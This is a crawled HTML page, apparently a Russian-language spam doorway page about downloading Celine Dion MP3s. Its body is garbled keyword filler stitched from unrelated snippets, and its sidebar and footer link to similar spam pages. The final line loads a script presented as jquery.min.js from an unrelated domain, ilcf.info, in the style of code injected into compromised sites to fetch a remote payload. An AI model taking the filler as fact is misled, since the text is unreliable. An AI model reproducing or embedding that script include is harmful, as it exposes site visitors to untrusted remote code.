

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-selin-dion-pesni-skachat-mp3.html
body_size: 3067
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Селин дион песни скачать mp3 - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Селин дион песни скачать mp3</h2>
                            </header>
                            <p>Песни Франции популярные песни на французском языке: тексты, видеоклипы, минусовки, караоке, mp3 и midi, переводы на русский и транскрипции. На этой странице вы можете бесплатно скачать или слушать онлайн песни Селин Дион. Celine Dion: My Heart Will Go On, Another Year Has Gone, Ashes и еще 31 песня. Слушать и скачать бесплатно в хорошем качестве на Sefon.me. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Скачать и слушать: Селин Дион, Песня-победитель Евровидения, Si tu M' aimes, Just walk away., Титаник (на русском языке То́мас (Том) Но́йвирт (нем. Thomas «Tom» Neuwirth), более известный под женским альтер-эго Кончи́та Вурст (нем. 
Здесь вы можете скачать песни Celine Dion в mp3. Слушайте песни Celine Dion онлайн и скачивайте их в хорошем качестве. Celine «ВИА Гра» (англ. Nu Virgos, укр. ВІА Гра) — украинская женская поп-группа, образованная в 2000 году в Киеве. Скачать песни Celine Dion на DriveMusic. Треки можно предварительно послушать онлайн, а также ознакомиться со списком других популярных. Скачать Celine Dion - My Heart Will Go On бесплатно в mp3. Другие песни артиста, а также похожие по стилю, ждут вас на DriveMusic. Популярная музыка ВК · Сборник 50х50 · Топ 100 зарубежных песен 2018- 2019 (Top 100 of foreign songs) · Топ 100 лучших русских песен 2018-2019. 
Marie Claudette Dion: все песни слушать онлайн или скачать mp3 бесплатно на  Селин Мари́ Клоде́тт Дион (фр.  Песни Celine dion найдено:. Селин Дион – I am а life. Исполнитель: Селин Дион, Песня: I am а life, Длина: 03:32, Размер: 6.47 МБ, Формат: mp3. №25914405. Песня: My Heart Will Go On ))) My Heart Will Go On («Моё сердце будет биться дальше») — песня канадской певицы Селин Дион, заглавная композиция. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-gdz-geografiya-7-klass-rabochaya-tetrad-rumyancev.html">Гдз география 7 класс рабочая тетрадь румянцев</a></li>
                                <li><a href="zwtphd-gdz-8-klass-biologiya-serebryakov.html">Гдз 8 класс биология серебряков</a></li>
                                <li><a href="zwtphd-pole-position-2012-rus-torrent.html">Pole position 2012 rus торрент</a></li>
                                <li><a href="zwtphd-gazprombank-zayavlenie-na-vozvrat-deneg.html">Газпромбанк заявление на возврат денег</a></li>
                                <li><a href="zwtphd-element-mody-katalog-s-cenami.html">Элемент моды каталог с ценами</a></li>
                                <li><a href="zwtphd-raspisanie-kinoteatr-3d-rudnyy.html">Расписание кинотеатр 3д рудный</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-pesnyu-iranskiy.html">Скачать песню иранский</a></li>
                                            <li><a href="zwtphd-sssr-gollandiya-1988-gruppa.html">Ссср голландия 1988 группа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-samsara-chto-eto-takoe.html">Самсара что это такое</a></li>
                                            <li><a href="zwtphd-bubnovskiy-50-nezamenimyh-uprazhneniy-dlya-zdorovya-skachat.html">Бубновский 50 незаменимых упражнений для здоровья скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-sbornik-filmov-marvel-skachat-torrent.html">Сборник фильмов марвел скачать торрент</a></li>
                                            <li><a href="zwtphd-guitar-pro-6-manual.html">Guitar pro 6 мануал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-garri-potter-i-princ-polukrovka-audiokniga-klyukvin.html">Гарри поттер и принц полукровка аудиокнига клюквин</a></li>
                                            <li><a href="zwtphd-skachat-minus-novogodnyaya-koroleva.html">Скачать минус новогодняя королева</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
